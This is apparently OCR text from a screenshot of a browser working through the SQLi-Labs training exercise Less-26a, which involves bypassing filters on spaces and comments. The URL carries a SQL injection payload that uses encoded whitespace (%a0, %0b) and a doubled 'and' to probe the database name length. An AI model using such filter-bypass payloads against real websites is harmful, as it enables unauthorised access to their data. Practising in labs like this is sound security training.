 Less-27 Trick with SELECT & U
Less-26a Trick with comments
不安全
121.196.164.91:8080/Less-26a/?id=1%27)%a0aandnd%a0length(database())=%208%0b||(%271%...
应用
YouTube
学习解析
博客
个人
ctf整理
其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2
All Your 'SPACES'
and
'COMMENTS' belong to us.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-26a/?id=1')%a0aandnd%a0length(database())= 8%0b||('1')=('1